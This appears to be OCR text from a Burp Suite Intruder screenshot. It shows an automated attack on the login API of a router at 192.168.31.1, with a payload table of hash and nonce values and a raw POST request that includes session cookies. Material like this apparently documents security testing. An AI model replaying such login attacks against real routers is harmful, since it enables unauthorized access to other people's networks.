 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
101 0d03e0ba25ad829289cec... 0_80:fa:5b:55:37:1a_1611... 200 385
0 200 257
1 2aac926133577b4dde0ae... 0_80%3Afa%3A5b%3A55... 200 257
2 7683bf174d56a1e21b31ce... 0_80%3Afa%3A5b%3A55... 200 257
5 8808708b403c716511708... 0_80%3Afa%3A5b%3A55... 200 257
4 27478203286d5121ceb7e... 0_80%3Afa%3A5b%3A55... 200 257
3 5e13579d0929f9e88406d1... 0_80%3Afa%3A5b%3A55... 200 257
6 c137def230d856e1e076e1... 0_80%3Afa%3A5b%3A55... 200 257
7 b14e99f82045ae99a1b556... 0_80%3Afa%3A5b%3A55... 200 257
Request Response
Raw Params Headers Hex
POST /cgi-bin/luci/api/xqsystem/login HTTP/1.1
Host: 192.168.31.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 126
Origin: http://192.168.31.1
Connection: close
Referer: http://192.168.31.1/cgi-bin/luci/web
Cookie: __guid=86847064.2538099055394666500.1611375511908.5967;
Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1611375518,1611412108,1611545424; monitor_count=3;
Hm_lpvt_eaa57ca47dacb4ad4f5a257001a3457c=1611557120; psp=admin|||2|||0
? < + > Type a search term 0 matches
Finished